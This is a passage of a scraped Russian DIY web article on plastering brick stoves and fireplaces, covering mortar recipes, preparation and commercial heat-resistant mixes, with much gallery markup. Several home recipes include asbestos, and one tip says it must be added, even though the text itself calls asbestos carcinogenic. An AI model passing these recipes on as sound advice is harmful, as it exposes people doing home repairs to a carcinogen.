href='https://par-torg.com/wp-content/uploads/3/c/0/3c0779db617f364460f371e445c292e0.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/c/0/3c0779db617f364460f371e445c292e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/c/0/3c0779db617f364460f371e445c292e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печи: как приготовить, состав, пропорции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/d/fbd313277aed5df47c035c1dd02981f6.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/d/fbd313277aed5df47c035c1dd02981f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/d/fbd313277aed5df47c035c1dd02981f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для каминов и печей: отзывы, чем штукатурить камин" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/d/b/cdb3d78fdb76acd8653a366c3fc7193b.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/d/b/cdb3d78fdb76acd8653a366c3fc7193b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/d/b/cdb3d78fdb76acd8653a366c3fc7193b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/9/9e990e1886979bf0a8c0802e0fde356f.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/9/9e990e1886979bf0a8c0802e0fde356f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/9/9e990e1886979bf0a8c0802e0fde356f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как оштукатурить печь: подготовка поверхности, способы нанесения, сушка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/0/6/c06ce4e2f43f8b6eb95ec64275ed789d.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/0/6/c06ce4e2f43f8b6eb95ec64275ed789d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/0/6/c06ce4e2f43f8b6eb95ec64275ed789d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем штукатурить печь: виды и типы растворов, марки, цены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/4/fb48e8a2b9c10e1864972b0a3956adc9.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/4/fb48e8a2b9c10e1864972b0a3956adc9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/4/fb48e8a2b9c10e1864972b0a3956adc9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как грамотно оштукатурить печь, чтобы не трескалась — правила, нюансы, технологический процесс своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/1/1/e117684fd1d2b576edbd724ecddac1bc.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/1/1/e117684fd1d2b576edbd724ecddac1bc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/1/1/e117684fd1d2b576edbd724ecddac1bc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для каминов и печей: отзывы, чем штукатурить камин" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/5/2/85280eca607599d910def7bff9a00a32.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/5/2/85280eca607599d910def7bff9a00a32.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/5/2/85280eca607599d910def7bff9a00a32.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из ирпича - пошаговая инструкция" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/2/0/620e26fd62c4aec6952c7f8578d3eb9f.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/2/0/620e26fd62c4aec6952c7f8578d3eb9f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/2/0/620e26fd62c4aec6952c7f8578d3eb9f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стройремонткак оштукатурить печь в доме своими руками, чтобы не трескалась" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/8/c/a/8cac319c1a7f10885e4dafbdb89c4baa.jpg" alt="" />Штукатурную смесь заводского изготовления перед применением замешивают миксером</p><p>Когда самостоятельно делают жаростойкую штукатурку для печей и каминов, то сначала входящий в ее состав каждый компонент просеивают сквозь сито от твердых примесей. Вторым важным условием является правильный выбор основного вяжущего вещества и расчет пропорций. Для штукатурки используют шамотную и обыкновенную глину. Она отличается жирностью. Чем выше показатель, тем больше добавляют песка.</p><p><img decoding="async" src="/wp-content/uploads/7/b/0/7b043b44b0286889b064008331f24377.jpg" alt="" />Раствор по консистенции напоминает густую сметану</p></p><p>Совет! Опытные печники в раствор из глины добавляют немного соли, которая предотвратит поселение насекомых.</p><p>Глину перед замешиванием обязательно замачивают на сутки. Лучше, если процесс продлится двое суток. За это время растворятся все твердые комочки. Песок добавляют просеянный и обязательно сухой</p><p> Это важное условие поможет соблюдать правильность пропорций. Известь из добавок выбирают чаще всего</p><p>Вещество является своеобразным пластификатором. С известью увеличивается вязкость раствора, адгезия с кирпичом. Если из добавок еще выбран цемент, то используют марку М-400. Такая штукатурка начнет затвердевать на печи или камине через 4 часа. Полное схватывание наступит через 12 часов. Окончательную прочность штукатурка наберет через месяц.</p></p><h2>Особенности процесса</h2><p>Итак, когда с выбором штукатурки определились, а нужные инструменты уже наготове, осталось только начать творить. Однако чтобы правильно оштукатурить печку, нужно соблюдать определенную технологию и последовательность этапов обработки.</p><h3>Подготовка поверхности</h3><p><img decoding="async" src="/wp-content/uploads/7/e/4/7e4c218175b967f156381dd94b130eeb.jpg" alt="" /></p><p>Подготовительные работы – это важный процесс, который обеспечивает качество и долговечность оштукатуривания. Чтобы все труды не оказались напрасными, прежде всего, нужно совершить такие действия:</p><ol><li>Избавиться от старых слоев облицовки с помощью молотка и зубила, а после – очистить поверхность от грязи и остатков субстанции щеткой.</li><li>Если печь новая, также следует зачистить кладку.</li><li>Заглубить все швы на 0,5–1 см и удалить с них пыль.</li><li>Обработать стены грунтовкой, включая места швов.</li></ol><p> Очень важно не приступать к облицовке конструкции, если ее только построили. Нужно подождать не менее 3 месяцев, чтобы печь «уселась», а материалы, из которых она состоит, адаптировались к условиям эксплуатации</p><h3>Приготовление смеси</h3><p>Раствор должен готовиться уже после того, как будут произведены все подготовительные мероприятия, иначе штукатурка может застыть и стать непригодной.</p><p>Перед тем как смешивать все ингредиенты, песок должен быть просеян и очищен от сторонних примесей. То же касается и глины – ее измельчают и удаляют весь мусор в виде частиц пород и растений. Далее глину размачивают в воде до тех пор, пока жидкость не будет покрывать ее на 10–15 см. В среднем данный процесс занимает 2–3 суток. Когда основа готова, ее соединяют с остальными компонентами и размешивают миксером. В некоторых случаях допустимо добавить воду, так как консистенция готового раствора должна быть подобна сметане.</p><h3>Отделка при перекосах</h3><p>Иногда старость, повреждения или недобросовестная работа строителей могут стать причиной перекосов стен печки. Исправить это можно таким образом:</p><ul><li>ориентируясь на строительный уровень, выставляют маячки для выравнивания;</li><li>протапливают печь, чтобы она была теплой;</li><li>валиком или кистью смачивают косую стену;</li><li>поверхность грунтуется и оставляется сохнуть;</li><li>первый слой штукатурки наносят методом «обрызга», чтобы смесь покрыла собой все швы;</li><li>после того как просохнет первый слой, наносят второй – он должен выступать над маячками примерно на 1 см. Начинают работу снизу, выравнивая правилом каждые полметра слоя;</li><li>влажный раствор шлифуют затиркой;</li><li>для выравнивания углов применяют специальный угловой шпатель.</li></ul><h3>Применение сетки-рабица</h3><p><img decoding="async" src="/wp-content/uploads/8/0/0/800c4b03e8bc427503a2e8608493a4d6.jpg" alt="" /></p><p>Использование данной сетки в облицовке позволяет не только выровнять и скрыть дефекты поверхности, но также делает штукатурное покрытие более равномерным и прочным. Чтобы оштукатурить печь, нужно:</p><ul><li>установить сетку у рабочей поверхности на расстоянии не более 2,5 см;</li><li>«обрызгом» нанести штукатурку и подождать, когда она затвердеет;</li><li>покрыть все следующим, выравнивающим слоем;</li><li>затереть;</li><li>задекорировать.</li></ul><h3>Легкая штукатурка</h3><p>Необходимость в такой работе обычно возникает, если печь не имеет явных дефектов и перекосов, но нуждается в косметическом ремонте. Оштукатуривают ее таким образом:</p><ul><li>на заранее подготовленной поверхности закрепляются направляющие элементы, чтобы покрытие было равномерным;</li><li>снизу вверх широким шпателем наносится раствор, который сразу же выравнивается при помощи правила;</li><li>углы конструкции штукатурятся угловым шпателем;</li><li>результат аккуратно затирается.</li></ul><h2>Чем можно оштукатурить печь, чтобы не трескалась: виды и типы</h2><p><a href="/zarostojkaa-stukaturka-dla-pecej/">Штукатурка для печей</a> и каминов должна выбираться обдуманно. Отделывать поверхность типичными строительными материалами неразумно. Из-за изменчивости температур и повышенным их коэффициентом, штукатурка печи из кирпича выбирается термостойкая. Немаловажными являются показатели упругости, чтобы предотвратить растрескивание, обсыпание стен в ходе топки печного оборудования.<img decoding="async" src="/wp-content/uploads/b/c/a/bcad69d5ff269bc153c0d1effc523897.jpg" alt="" /></p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='230479,230480,230481,230482,230483,230484,230485,230486,230487,230488'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-230446 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/7/9/c79e6371288ce698a7f3a3f73f38cf34.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/7/9/c79e6371288ce698a7f3a3f73f38cf34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/7/9/c79e6371288ce698a7f3a3f73f38cf34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печи своими руками: состав, пропорции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/c/3/ec341c7ea90b4a121a4e84909d5b8d80.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/c/3/ec341c7ea90b4a121a4e84909d5b8d80.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/c/3/ec341c7ea90b4a121a4e84909d5b8d80.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем штукатурить печь в бане, приготовление проверенных растворов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/2/f/02f67c79497463dbb0b1f418c6270728.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/2/f/02f67c79497463dbb0b1f418c6270728.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/2/f/02f67c79497463dbb0b1f418c6270728.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем отштукатурить печь из кирпича" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/a/38aa8c84dc66def5145b3c9efed7093b.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/a/38aa8c84dc66def5145b3c9efed7093b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/a/38aa8c84dc66def5145b3c9efed7093b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича: как оштукатурить печь чтобы не трескалась, раствор, чем штукатурить, смесь глины с песком, как правильно оштукатурить своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/8/1/a813318402bb6b4f53d648346ba6cee7.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/8/1/a813318402bb6b4f53d648346ba6cee7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/8/1/a813318402bb6b4f53d648346ba6cee7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей и каминов – делаем чтобы не трескалась" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/2/b/22b6718aeb7762fec580ab77745d48b0.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/2/b/22b6718aeb7762fec580ab77745d48b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/2/b/22b6718aeb7762fec580ab77745d48b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печей - все подробности от приготовления до использования" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/6/7/46765ee76987d124d99633e90e4d3981.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/6/7/46765ee76987d124d99633e90e4d3981.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/6/7/46765ee76987d124d99633e90e4d3981.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурная смесь для печей и каминов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/2/7/a275f6efe7d54ca00ab666e2fcd7d53c.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/2/7/a275f6efe7d54ca00ab666e2fcd7d53c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/2/7/a275f6efe7d54ca00ab666e2fcd7d53c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем можно оштукатурить печь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/1/b/61bb3dfdf7e5ea4347541198277625fc.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/1/b/61bb3dfdf7e5ea4347541198277625fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/1/b/61bb3dfdf7e5ea4347541198277625fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей и каминов – жаростойкая шуба для производителя жара" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/d/f/fdf699410f2af9b812d8059c0ba5d61f.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/d/f/fdf699410f2af9b812d8059c0ba5d61f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/d/f/fdf699410f2af9b812d8059c0ba5d61f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка кирпичной печи своими руками" /></a></dt></dl></div></div><p>Чтобы заштукатурить конструкцию советуют купить смесь для штукатурки печей в готовом виде. Важным компонентом выступает глина средней жирности, без введения песка и вымучивания.</p><p>Чем оштукатурить печь, чтобы не трескалась? Различают такие типы грунтовочного сырья.</p><p>Термостойкий вид – имеет общее назначение, чтобы оштукатурить печку. Выбирается состав на температуру 200 градусов. Отделка может осуществляться, захватывая отопительную площадь полностью, не включая варочную зону и духовой шкаф. Русскую печь, английский камин, баню тоже можно полностью поштукатурить, используя термостойкий раствор. Огнеупорная смесь – может выдержать соприкосновение с открытым огнем некоторый промежуток времени, около 20 минут. Огнестойкая штукатурка тоже может выдерживать неограниченное время</p><p> При покупке эти названия нередко путают, но это неважно для материала, поскольку топка и дымоход не штукатурятся. С помощью огнеупорного состава покрывается переднюю часть конструкции с открытой топкой</p><p>Жаростойкий состав – может выдерживать температуру более 800 градусов, контактируя и не контактируя с пламенем. Жаропрочный материал используется, чтобы отделывать варочную область, которая имеет очень сильную систему нагревания и непростой тормодинамический оборот. Полезно частичное покрытие термостойкой штукатуркой для печей и каминов, на 20-30 см в стороны от выхода наружу деталей из металла, способных нагреваться до 400 градусов.</p><h3>Простые смеси, сделанные своими руками</h3><p>Возможен тот случай, когда для меньших затрат лучше приобрести элементы материала. Тогда покупается негашеная известь и гасится самостоятельно, материал на известке-пушонке за год покрывается трещинами. Состав для штукатурки печи в сухом виде требуется просеивать, тесто из извести, молоко, хорошо вымешиваются, чтобы не оставались негашеные сгустки.</p><p>Образцы растворов для штукатурки печи своими руками.</p><ol><li>Глина с песком и асбестом – соотношение 1:2:0,1.</li><li>Глина с известью, песком, асбестом – 1:1:2:0,1.</li><li>Известь с гипсом, песком, асбестом – 2:1:1:0,2.</li><li>Глина с цементом, песком, асбестом – 1:1:2:0.1.</li></ol><p>Назначение составов следующее:</p><ul><li>в качестве первоначального слоя либо основного грунтовочного;</li><li>второе покрытие для грунтования либо для печной трубы;</li><li>финишный слой под окрашивание, побелку. В такую смесь возможно введение пигментов, основа которых силикон. Глина берется белая либо серая. Приготовление сырья порционное, вырабатывается за 3-5 минут, поскольку присутствующий гипс мгновенно застывает. Поэтому замес лишь механический не больше 5 минут;</li><li>состав высокой крепости, для проведения накрывки под декоративную печатную штукатурку.</li></ul><p>Можно ли самостоятельно приготовить термостойкую штукатурку? Чтобы сэкономить время, возможно самостоятельное приготовление сырья, следуя технологическим процессам и пропорциям замешивания. Простая термостойкая смесь замешивается так:</p><ul><li>просеивается песок;</li><li>после он соединяется с глиной;</li><li>сырье засыпается в тару;</li><li>вводится жидкость;</li><li>масса размешивается миксером до консистенции сметаны.</li></ul><p>Количество песка с глиной, чтобы поштукатурить стены камина дома, будет зависеть от жирности глины. В жирное сырье добавляют 3-4 меры песка. Для определения жирности, глину кладут в ведро, заливают воды и замешивают до плотности сметаны. Затем немного смеси зачерпывается дощечкой. Когда глина покрывает дощечку на 1 мм, тогда она не жирной структуры. Толстое покрытие указывает на жирность сырья.<img decoding="async" src="/wp-content/uploads/4/2/0/420cea4e301b55e935cd034782201b21.jpg" alt="" /></p><h3>Декоративные составы</h3><p>Оштукатуривание печи декоративными материалами вполне реально выполнить самому, также как и отделку под кирпичную кладку, камень. Для отделки накладываются составы без полимерных пигментов. Их используют вместо накрывки, в случае наличия чистовой поверхности, либо как второе покрытие грунта при оштукатуривании под кирпич, камень.</p></p><h2>Состав материалов и смесей для печи</h2><p><img decoding="async" src="/wp-content/uploads/8/4/a/84a12c46a45a69f0ee7e5930f92eefdd.jpg" alt="" /><br /> Огнеупорную смесь для шпаклевания печи можно купить готовую</p><p>Стенки печки раскаляются при эксплуатации, поэтому обычная смесь потрескается и осыплется через несколько месяцев. Сырьем при замешивании огнеупорной шпаклевки для печи служит песок, цемент, гипс, известь и глина.</p><p>Рекомендации по приготовлению раствора:</p><ul><li>предпочтительно использовать в составе известь или глину, но обязательно добавлять асбест;</li><li>можно применять сложные смеси на основе цемента, но асбест или другие волокна остаются дополнительным компонентом;</li><li>солома или пенька может заменить асбест.</li></ul><p>Магазинные сухие шпаклевки затворяются водой в соответствии с инструкцией на упаковке. Готовые смеси в ведрах предварительно перемешиваются. Подготавливается то количество раствора, которое используется до затвердевания и потери пластичности.</p><h3>Материалы</h3><p><img decoding="async" src="/wp-content/uploads/f/e/a/feaf921286eeb680413b793a02d7639a.png" alt="" /><br /> Варианты состава смеси для шпаклевания</p><p>Песок представляет собой осадочную породу рыхлой структуры, почти полностью состоящую из диоксида кремния. Для раствора может использоваться речной, морской и карьерный вид. Песчинки, образовавшиеся в водоемах, отличаются округлой формой с гладкой поверхностью.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='230489,230490,230491,230492,230493,230494,230495,230496,230497,230498'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-230446 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/6/a/46a6b2a5eb88a5afb5da76569923d530.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/6/a/46a6b2a5eb88a5afb5da76569923d530.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/6/a/46a6b2a5eb88a5afb5da76569923d530.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как и чем самостоятельно оштукатурить печь в доме" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/c/c/eccb274786b103ffe1d78de6159b3ff0.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/c/c/eccb274786b103ffe1d78de6159b3ff0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/c/c/eccb274786b103ffe1d78de6159b3ff0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Каким раствором штукатурить печь чтобы не трескалась" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/a/8/9a8d5df0c1b1d9a1b8d3b77e58c78638.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/a/8/9a8d5df0c1b1d9a1b8d3b77e58c78638.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/a/8/9a8d5df0c1b1d9a1b8d3b77e58c78638.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печи своими руками — состав и пропорции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/c/7/7c7db52ef63a96e72d9dd3560ae6d23b.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/c/7/7c7db52ef63a96e72d9dd3560ae6d23b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/c/7/7c7db52ef63a96e72d9dd3560ae6d23b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печей из кирпича: как сделать правильно?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/3/3/833002c4d409b60024f56f0b14e248b5.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/3/3/833002c4d409b60024f56f0b14e248b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/3/3/833002c4d409b60024f56f0b14e248b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем можно оштукатурить печь чтобы не трескалась?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/6/d/56dd664d1353e1e9fe3e7b9b11a0eb46.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/6/d/56dd664d1353e1e9fe3e7b9b11a0eb46.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/6/d/56dd664d1353e1e9fe3e7b9b11a0eb46.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как производится штукатурка печи из кирпича?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/4/a/e4a505e94b22f228e3c2f62fa199d722.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/4/a/e4a505e94b22f228e3c2f62fa199d722.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/4/a/e4a505e94b22f228e3c2f62fa199d722.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пошаговая инструкция по качественной штукатурке печи из кирпича с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/3/0/530aac61e9678d32750e235ca0841e0f.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/3/0/530aac61e9678d32750e235ca0841e0f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/3/0/530aac61e9678d32750e235ca0841e0f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как оштукатурить печь, чтобы она не трескалась" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/5/5/c550abb19fb96b9bc497c43052c2f669.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/5/5/c550abb19fb96b9bc497c43052c2f669.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/5/5/c550abb19fb96b9bc497c43052c2f669.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича – варианты, выбор раствора, последовательность выполнения оштукатуривания" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/4/ae47b59c70194f1d40f855086b040b2d.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/4/ae47b59c70194f1d40f855086b040b2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/4/ae47b59c70194f1d40f855086b040b2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Изучаем до мелочей как оштукатурить печь своими руками" /></a></dt></dl></div></div><p>Глина является осадочной породой, включающей каолинит, в сухом виде представляет пыль, становится пластичной при добавлении влаги. Пористый и гидроизоляционный материал отличается спекаемостью, огнеупорностью, вязкостью, усушкой.</p><p>Известь получается искусственно обжигом карбонатных пород и включает большое количество кальция, магния, доломита. Используется известковое тесто или гашеная разновидность (кипелка).</p><p>Асбестом называются минеральные нити из группы силикатов, которые в природе образуют гибкие волокна. Относится к канцерогенам, имеет высокую теплостойкость, не растворяется, но распушивается в воде. В шпатлевке для печи служит связующим и дисперсным компонентом.</p><p>Цемент относится к вяжущим гидравлическим неорганическим веществам, полученным искусственным способом. При увлажнении образует пластичную смесь, которая впоследствии твердеет и набирает прочность не только на воздухе, но и в воде.</p><h3>Смеси огнеупорные</h3><p><img decoding="async" src="/wp-content/uploads/6/7/6/676876791d33816bf025bfea0883203a.jpg" alt="" /><br /> Марки-конкуренты российского рынка огнеупорных шпаклевок</p><p>Заводские огнеупорные составы отличаются универсальностью и предназначаются для работ высокого качества. Производители отказались от применения асбеста по причине канцерогенного влияния и заменили его безвредными компонентами.</p><p>Распространенные готовые составы:</p><ul><li>Плитонит. Линейка российско-немецких изготовителей включает материалы марки Супер-Камин для бытовых и промышленных очагов. Область применения варьируется в зависимости от состава.</li><li>Мастика Титан. Раствор готовится на основе каменной муки с полимерными добавками. Термостойкая шпатлевка для печи прочно сцепляется с поверхностью и выдерживает до +1300°С.</li><li>Терракот. Серая штукатурка быстро схватывается, разрушается при +400°С, может наноситься слоем до 8 мм. Готовится на базе каолиновой шамотной глины.</li><li>Термо +999 марки PRO. Состав годится для верхнего нанесения и для ремонта топливного отделения. Армированный раствор выдерживает +1000°С, схватывается за 1 час, но полностью набирает прочность в течение суток.</li></ul><p>Обмазка для печей и каминов Емеля производится на основе белой термостойкой глины и каолина. Сухая смесь разводится водой, после застывания предупреждает трещины и осыпание слоя.</p></p><h2>Подготовка печи</h2><p>Разговоры о том, что штукатурка кирпичной печи – сложнейший процесс, который под силу только профессионалам, не более чем байка. На самом деле, это вполне можно сделать своими руками, даже если ранее подобного опыта не было.</p><p>Как и любые ремонтные или отделочные работы, штукатурку следует начинать с подготовки печи и её поверхности</p><p> Особенно это важно, если печь сложена недавно и это её первая отделка. В этом случае необходима тщательная просушка</p><p>В естественных условиях она может длиться несколько месяцев, поэтому можно ускорить процесс и слегка растопить печь.<br /> Делать это нужно всего по несколько часов в день, и уже через неделю поверхность будет полностью готова к работе.</p><p><img decoding="async" alt="" src="/wp-content/uploads/4/4/2/442764d362c36e70ae49651c2f0c3eed.jpeg" /></p><p>Инструмент, необходимый для штукатурки кирпичной печи</p><p> Важно! Помимо высыхания кладки, печь должна пройти этап естественной усадки, в противном случае штукатурка может начать трескаться независимо от качества проделанных работ</p><ul><li>Чтобы покрытие получилось ровным и без перепадов, перед тем как оштукатурить печь из кирпича, на ней нужно зафиксировать маяки, как показано на фото в начале этой статьи. Они служат для того, чтобы инструмент, которым будет наноситься смесь, не продавливал поверхность больше положенного.</li><li>Сами маяки изготавливаются из металла, поэтому им не страшна даже очень высокая температура. Но об этом чуть позже.</li></ul><h3>Готовим раствор</h3><p><img decoding="async" alt="" src="/wp-content/uploads/0/f/d/0fdff9df727b60874815aa3223226231.jpeg" /></p><p>Готовая смесь для штукатурки печи</p><p>Прогресс, который не стоит на месте, добрался и до печей, сегодня можно купить готовую смесь, к которой прилагается подробная инструкция по её нанесению. Но сторонники классической штукатурки стараются готовить раствор самостоятельно. Есть ли в этом смысл, неизвестно, так как и цена будет отличаться незначительно, но мы всё-таки опишем несколько вариантов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='230499,230500,230501,230502,230503,230504,230505,230506,230507,230508'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery 